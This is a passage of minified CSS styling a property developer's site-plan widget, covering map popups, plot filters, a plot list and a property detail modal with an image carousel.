img{display:block;height:100%;left:50%;max-width:none;position:absolute;top:0;transform:translateX(-50%);width:100%;z-index:2}.c-map-popup-details:before{content:attr(data-status);display:block;font-size:.75rem;font-weight:400;line-height:18px;padding:10px;position:absolute;right:0;text-align:center;text-transform:capitalize;top:80px;transform:rotate(45deg);transform-origin:100% 100%;width:168px;z-index:3}.c-map-popup-details,.c-map-popup-info__description{position:relative;z-index:2}.c-map-popup-info{color:#082d60;display:table-cell;padding:16px 20px;text-align:left;width:100%}.c-map-popup-details+.c-map-popup-info{width:52%}.c-map-popup-info h2{margin:0;padding:0}.c-map-popup-info__number,.c-map-popup-info__title{font-size:1rem;font-weight:400;line-height:24px}.c-map-popup-info__title{text-transform:uppercase}.c-map-popup-info__number{opacity:.5}.c-map-popup-info__description,.c-map-popup-info__link{font-size:.875rem;font-weight:300;line-height:18px;margin:0;padding:0}.c-map-popup-info__description{margin-top:10px}.c-map-popup-info__link{color:#842752;display:inline-block;margin-top:20px;text-decoration:none}.c-map-popup-info__link:hover{text-decoration:underline}.c-map-popup-triangle{height:32px;left:50%;margin-top:-1px;overflow:hidden;pointer-events:none;position:absolute;top:100%;transform:translateX(-50%) scaleX(.7);transform-origin:50% 50%;width:32px;z-index:1}.c-map-popup-triangle:after{background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.45);content:"";display:block;height:calc(100% - 4px);transform:translate(2px,-18px) rotate(-45deg);width:calc(100% - 4px)}.o-site-plan{background-color:#fff;display:flex;flex-direction:column;font-family:Lato,sans-serif;max-width:none;padding:0 0 40px;position:relative;z-index:3}.modal-open .o-site-plan{z-index:1000}@media print,screen and (min-width:64em){.o-site-plan{flex-direction:row}}.o-site-plan__details-container{padding:60px 0 0;position:relative}@media print,screen and (min-width:64em){.o-site-plan__details-container{margin-bottom:unset;padding:100px 0}}@media(min-width:1440px){.o-site-plan__details-container{max-width:600px}}.o-site-plan__details-container .o-site-plan__header{display:flex;flex-direction:column;font-size:1.5rem;gap:30px;justify-content:space-between;padding-bottom:30px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__header{flex-direction:row;gap:unset;padding-bottom:50px}}.o-site-plan__details-container .o-site-plan__header h2{color:#082d60;font-size:1.25rem;font-weight:600;line-height:18px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__header h2{color:#082d60;font-size:1.125rem;line-height:20px}}.o-site-plan__details-container .o-site-plan__filter-buttons{align-items:center;color:#842752;display:flex;font-size:1rem;gap:15px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filter-buttons{gap:20px}}.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-reset{color:#842752;font-size:1rem}.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-control,.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-reset{cursor:pointer;font-family:Lato,sans-serif;font-size:1rem;font-weight:600}.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-control:focus,.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-reset:focus{outline:auto}.o-site-plan__details-container .o-site-plan__filter-buttons button{padding:0}.o-site-plan__details-container .o-site-plan__filters{display:none}.o-site-plan__details-container .o-site-plan__filters.visible{display:flex}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters{position:relative;text-align:center;width:100%}}.o-site-plan__details-container .o-site-plan__filters .c-filters-wrap{width:100%}.o-site-plan__details-container .o-site-plan__filters .c-filters-wrap:last-child{margin-bottom:20px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .c-filters-wrap:last-child{margin-bottom:50px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter{align-items:start;border-top:1px solid #d6d6d6;display:flex;flex-direction:column;gap:15px;justify-content:space-between;margin:20px 0 0;padding:15px 0 0;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter{align-items:center;border:unset;flex-direction:row;padding-top:unset}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter label{color:#082d60;font-size:.875rem;font-weight:700;line-height:24px;min-width:90px;text-align:left}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter label{font-size:1rem;font-weight:400}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns{display:flex;gap:20px;max-width:100%;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns{max-width:428px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns .c-dropdown{width:fit-content;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns .c-dropdown{max-width:240px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns .c-dropdown:after{background-size:cover;height:6px;width:11px}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns .c-dropdown select{border:1px solid #e8e8e8;color:#082d60;display:block;font-size:.875rem;font-weight:300;line-height:18px;padding:11px 17px 11px 11px;width:100%}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter{color:#082d60;display:flex;flex-direction:column;justify-content:space-between;margin:0;padding:0;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter{flex-direction:row;gap:20px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter label{color:#082d60}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__house-style,.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter label[for=house-style]{color:#082d60;font-size:14px;font-weight:700;line-height:24px}@media print,screen and (max-width:63.99875em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__house-style,.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter label[for=house-style]{margin-bottom:15px}}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__house-style,.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter label[for=house-style]{font-size:16px;font-weight:400;line-height:24px;white-space:nowrap}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__rooms-min{border-top:1px solid #f0f0f0;color:#082d60;font-size:14px;font-style:normal;font-weight:700;line-height:24px;padding:20px 0 15px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__rooms-min{border:unset;font-size:1rem;padding:unset}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper{border:1px solid #e8e8e8;height:50px;max-width:100%;overflow:hidden;position:relative;width:100%}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper{max-width:428px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper.open .o-site-plan__checkbox-title--icon{transform:rotate(180deg)}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper.open .o-site-plan__checkbox-list{visibility:visible}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-overflow{height:calc(100% - 38px);overflow-y:auto;padding-bottom:5px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-overflow{height:calc(100% - 50px)}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-title{color:#082d60;cursor:pointer;display:flex;font-size:.875rem;font-weight:400;justify-content:space-between;line-height:24px;padding:7px 11px;text-align:left}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-title{font-size:1rem;padding:13px 11px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-title .o-site-plan__checkbox-title--icon{background-image:url([data-uri]);background-repeat:no-repeat;background-size:13px 10px;height:9px;position:absolute;right:10px;top:22px;transform-origin:center;transition:transform .2s;width:15px}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list{display:flex;flex-direction:column;gap:10px;padding:4px 11px;visibility:hidden}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list input{margin:0 10px 0 0}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item{align-items:center;display:flex}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item label{color:#082d60;font-size:1rem;font-weight:700;line-height:24px;margin-left:9px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item label{margin-left:.5rem}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item input[type=checkbox]{appearance:none;background:transparent;border:2px solid #082d60;cursor:pointer;height:25px;position:relative;width:25px}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item input[type=checkbox]:checked{background-color:#082d60;border:none}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item input[type=checkbox]:checked:after{border:solid #fff;border-width:0 2px 2px 0;content:"";height:14px;left:9px;position:absolute;top:3px;transform:rotate(45deg);width:7px}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item input[type=checkbox]:focus{box-shadow:0 0 0 3px rgba(8,45,96,.5);outline:none}.o-site-plan__details-container .o-site-plan__filters h3{font-size:1.125rem;font-weight:400;line-height:32px;margin:0 0 10px;text-transform:lowercase}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters h3{font-size:1.5rem}}.o-site-plan__details-container .o-site-plan__filters p{font-size:.875rem;line-height:21px;margin:0}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters p{font-size:1rem}}.o-site-plan__details-container .o-site-plan__filters .c-link span{font-size:.875rem;padding:0}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters .c-link span{font-size:1rem}}.o-site-plan__details-container .o-site-plan__filters .c-range{margin-top:10px}.o-site-plan__details-container .o-site-plan__filters .c-range label{font-size:.875rem}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters .c-range{margin-top:20px}.o-site-plan__details-container .o-site-plan__filters .c-range label{font-size:1rem}}.o-site-plan__details-container .o-site-plan__filters .c-dropdown select{font-size:.875rem}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .c-dropdown select{font-size:1rem}}.o-site-plan__details-container .o-site-plan__key{border-top:1px solid #f0f0f0;color:#525252;display:flex;font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;justify-content:space-between;line-height:24px;overflow-y:auto;padding:30px 0;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__key{border-bottom:1px solid #f0f0f0;line-height:20px;margin-bottom:50px;overflow-y:unset;padding:20px 0}}.o-site-plan__details-container .o-site-plan__key ul{display:flex;flex-direction:row;gap:20px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__key ul{gap:5px}}@media print,screen and (min-width:48.0625em){.o-site-plan__details-container .o-site-plan__key ul{gap:10px}}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__key ul{gap:20px}}.o-site-plan__details-container .o-site-plan__key span{display:none}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__key span{display:inline-block}}.o-site-plan__details-container .o-site-plan__key-item{vertical-align:middle;white-space:nowrap}.o-site-plan__details-container .o-site-plan__key-item:before{background-color:var(--status-color,#000);border-radius:100%;content:"";display:inline-block;height:8px;margin-right:8px;position:relative;width:8px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__key-item:before{height:12px;width:12px}}.o-site-plan__details-container .o-site-plan__key-item:nth-child(3){display:none}.o-site-plan__details-container .o-site-plan__list-header{border-bottom:1px solid #d6d6d6;color:#082d60;column-gap:10px;display:grid;font-size:.875rem;font-weight:700;grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,20px);line-height:24px;padding:0 0 10px;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-header{font-size:1rem;grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,80px) minmax(auto,20px)}}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__list-header{grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,90px) minmax(auto,20px)}}.o-site-plan__details-container .o-site-plan__list-header .o-site-plan__header-item{font-weight:700}.o-site-plan__details-container .o-site-plan__list-header .o-site-plan__header-item:nth-child(2){display:none}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-header .o-site-plan__header-item:nth-child(2){display:inline-block}}.o-site-plan__details-container .o-site-plan__list-container{display:grid;font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;line-height:24px;max-height:347px;overflow-y:auto;position:relative;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-container{font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:24px;margin-bottom:30px;max-height:334px;max-height:400px;width:calc(100% + 20px)}}.o-site-plan__details-container .o-site-plan__list-container--info{border-bottom:1px solid #f0f0f0;color:#525252;display:inline-block;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;padding:20px 0}.o-site-plan__details-container .o-site-plan__list-container--info .dot{animation:fade 1.4s ease-in-out infinite both;background-color:rgba(0,0,0,.342);border-radius:50%;display:inline-block;height:10px;margin:0 5px;opacity:.2;width:10px}.o-site-plan__details-container .o-site-plan__list-container--info .dot:first-child{animation-delay:-.32s}.o-site-plan__details-container .o-site-plan__list-container--info .dot:nth-child(2){animation-delay:-.16s}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row{border-bottom:1px solid #f0f0f0;column-gap:10px;display:grid;grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,20px);padding:15px 0;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row{grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,80px) minmax(auto,20px);padding:20px 0;width:calc(100% - 20px)}}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row{grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,90px) minmax(auto,20px)}}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row .o-site-plan__list-item:nth-child(2){display:none}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row .o-site-plan__list-item:nth-child(2){display:inline-block}}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-item{display:flex;font-family:Lato,sans-serif}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-item.c-link{background-image:url([data-uri]);background-repeat:no-repeat;justify-content:end}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-item.c-link span{display:none}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-item a{color:inherit;text-decoration:none}.o-site-plan__details-container .o-site-plan__gradient-overlay{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff);bottom:0;height:100px;left:0;pointer-events:none;position:absolute;right:0}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__gradient-overlay{bottom:120px}}.o-site-plan__details-container .o-site-plan__header{color:#082d60}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__header{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.o-site-plan__details-container .o-site-plan__header{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.o-site-plan__details-container .o-site-plan__header{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-site-plan__details-container .o-site-plan__header{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.o-site-plan__details-container .o-site-plan__header{font-size:.875rem!important}}.o-site-plan__details-container .o-site-plan__filters-bedroom,.o-site-plan__details-container .o-site-plan__filters-price{border:1px solid #ebebeb}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__filters-bedroom,.o-site-plan__details-container .o-site-plan__filters-price{padding:60px}}@media screen and (min-width:75em)and (max-width:89.99875em){.o-site-plan__details-container .o-site-plan__filters-bedroom,.o-site-plan__details-container .o-site-plan__filters-price{padding:40px}}.o-site-plan__linear-gradient{background:linear-gradient(180deg,rgba(0,0,0,.04),hsla(0,0%,100%,0) 100%,transparent 0);height:40px;position:relative;width:100%}@media print,screen and (min-width:64em){.o-site-plan__linear-gradient{display:none}}.o-site-plan__map-container{display:flex;flex-direction:column;justify-content:center;padding:0 0 60px;position:relative}@media print,screen and (min-width:64em){.o-site-plan__map-container{padding:100px 0}.o-site-plan__map-container:before{background:linear-gradient(90deg,rgba(0,0,0,.04),hsla(0,0%,100%,0));background-repeat:no-repeat;content:"";height:100%;position:absolute;top:0;width:40px}}@media screen and (min-width:90em){.o-site-plan__map-container{margin-left:4%;margin-right:calc(-50vw - -45rem)}}.o-site-plan__map-container .o-site-plan__map{align-items:center;display:flex;height:40vh;justify-content:center;overflow:hidden;position:relative;width:100%}@media print,screen and (min-width:64em){.o-site-plan__map-container .o-site-plan__map{max-height:380px}}@media screen and (min-width:75em){.o-site-plan__map-container .o-site-plan__map{height:50vh;max-height:420px}}@media screen and (min-width:90em){.o-site-plan__map-container .o-site-plan__map{height:60vh;max-height:550px}}.o-site-plan__map-container .o-site-plan__map canvas{cursor:pointer;left:50%;position:absolute;top:50%;transform-origin:0 0}.o-site-plan__map-container .o-site-plan__map canvas.initial{width:100%}.o-site-plan__map-container .o-site-plan__map img{height:100%;transition:transform .3s ease}.o-site-plan__map-container .o-site-plan__map--loading{position:absolute}.o-site-plan__map-container .o-site-plan__map--loading .dot{animation:fade 1.4s ease-in-out infinite both;background-color:#082d60;border-radius:50%;display:inline-block;height:10px;margin:0 5px;opacity:.2;width:10px}.o-site-plan__map-container .o-site-plan__map--loading .dot:first-child{animation-delay:-.32s}.o-site-plan__map-container .o-site-plan__map--loading .dot:nth-child(2){animation-delay:-.16s}.o-site-plan__map-container .o-site-plan__map-controls{align-items:center;display:flex;gap:40px;justify-content:center;margin-top:50px}@media print,screen and (min-width:64em){.o-site-plan__map-container .o-site-plan__map-controls{gap:20px;padding:0 20px}}.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom{background-image:url([data-uri]);background-repeat:no-repeat;background-size:48px 80px;cursor:pointer;height:88px;max-width:41px;order:1;position:relative;top:4px;width:100%}@media print,screen and (min-width:64em){.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom{background-size:contain;max-width:60px;top:unset}}.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom--in,.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom--out{display:block;height:50%;width:100%}.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom--in:focus,.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom--out:focus{outline:1px solid red}.o-site-plan__map-container .o-site-plan__map-controls .c-map-cta{align-items:center;cursor:pointer;display:flex;gap:10px;height:fit-content;justify-content:center;padding:5px 20px;width:100%}@media print,screen and (min-width:48.0625em){.o-site-plan__map-container .o-site-plan__map-controls .c-map-cta{padding:5px 40px}}@media print,screen and (min-width:64em){.o-site-plan__map-container .o-site-plan__map-controls .c-map-cta{max-width:327px}}.o-site-plan__map-container .o-site-plan__map-controls .c-map-cta:focus{outline:1px solid red}.o-site-plan .c-link{color:#842752;font-size:1rem;line-height:1rem;text-decoration:none}.o-site-plan__download-cta{background-color:#082d60;color:#fff}.o-site-plan__zoom-controls{font-size:1rem}.o-site-plan__modal{height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.o-site-plan__modal .o-site-plan__modal-overlay{background-color:rgba(0,0,0,.7);width:100%}.o-site-plan__modal .o-site-plan__modal-wrapper{background:#fff;height:100%;max-width:813px;overflow-y:auto;padding:0 0 20px;position:absolute;right:0;right:-100%;transition:right .6s ease-in-out;width:100%}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-wrapper{padding:40px 50px}}.o-site-plan__modal .o-site-plan__modal-wrapper.active{right:0}.o-site-plan__modal .o-site-plan__modal-btn-close{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;cursor:pointer;height:20px;position:absolute;right:15px;right:7px;top:10px;top:13px;width:20px;z-index:1}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-btn-close{background-image:url([data-uri]);height:26px;right:23px;top:15px;width:25px}}.o-site-plan__modal .o-site-plan__modal-btn-close:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body{display:flex;flex-direction:column;height:100%;position:relative;width:100%}.o-site-plan__modal .o-site-plan__modal-body .image__carousel{position:relative}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel{align-items:center;display:flex}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-slides{display:flex;flex-flow:row wrap;height:100%;margin-bottom:10px;overflow:hidden;position:relative;width:100%}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-slides .slick-list{display:block;height:100%;opacity:1;position:relative;width:100%}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-slides__content{width:100%}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-slides img{max-height:392px;max-width:100%;object-fit:cover}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{position:absolute}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next:focus,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next{border:0;display:flex!important;right:0}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next:hover{background-image:url([data-uri])}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next:before{display:none}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{border:0;display:flex!important;left:0}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev:hover{background-image:url([data-uri])}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev:before{display:none}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{background-size:6px;cursor:pointer;height:25px;width:25px;z-index:1}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{background-size:10px;height:40px;width:40px}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next.slick-disabled,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev.slick-disabled{background-color:#082d60;cursor:default;opacity:.5}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next{background-position:10px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next{background-position:50%}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{background-position:7px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{background-position:50%}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager{bottom:8px;display:block!important;padding:0;position:absolute;text-align:center;width:100%;z-index:2}@media screen and (min-width:23.4375em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager{bottom:10px}}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager{bottom:20px}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager.u-hover{opacity:1;transition:none}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager li{border-bottom:2px solid hsla(0,0%,100%,.5);display:inline-block;margin:0 5px;width:20px}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager li button{height:10px}@media screen and (min-width:34.375em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager li button{height:30px}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager li.slick-active{border-color:#fefefe}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager button{appearance:none;background-color:transparent;border:none;color:transparent;cursor:pointer;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager button{height:40px}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager button:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel{padding:0 0 0 14px}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-arrow{background-color:#082d60;background-position:50%;background-repeat:no-repeat;background-size:10px 15px;height:28px;overflow:hidden;position:absolute;text-indent:-9999px;top:50%;transform:translateY(-50%);width:25px;z-index:5}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-prev{background-image:url([data-uri]);border:0;display:flex!important;left:0}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-next{background-image:url([data-uri]);border:0;display:flex!important;right:0}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel{padding:unset}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list{padding:0!important}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list .slick-track{display:flex;gap:10px;margin:0}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list .slick-track:before{display:none}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list .slick-track .slick-slide{cursor:pointer;max-height:65px;max-width:115px}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list .slick-track img{height:65px;height:auto;margin:0 auto;width:115px;width:100%}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info{display:grid;padding:30px 14px;width:100%}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info{margin-top:30px;padding:20px 14px}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info{display:grid;gap:20px;grid-template-columns:1fr}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info{gap:20px;grid-template-columns:1fr 1fr}}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address{flex-direction:column}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-address-wrapper{color:#525252;font-size:16px;line-height:26px;margin-bottom:10px}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-address-wrapper .o-site-plan__modal-address{color:#525252;line-height:24px}.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info .o-site-plan__modal-property-info .o-site-plan__modal-property-title-address .o-site-plan__modal-address-wrapper .o-site-plan__modal-development-price{color:#082d60;font-size:26px;font-weight:500;line-height:32px;margin-top:10px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .o-site-plan__property-info 